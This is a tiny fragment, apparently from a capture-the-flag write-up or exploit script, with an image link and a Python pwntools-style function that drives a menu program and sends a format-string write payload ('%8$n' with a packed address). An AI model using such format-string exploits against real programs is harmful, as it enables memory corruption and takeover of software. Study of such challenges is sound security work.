 def payload1(): choose(3) io.recvuntil(b'Input what you want to talk: ') io.send(b'%8$n'+p32(0x804c00c)) choose(1)
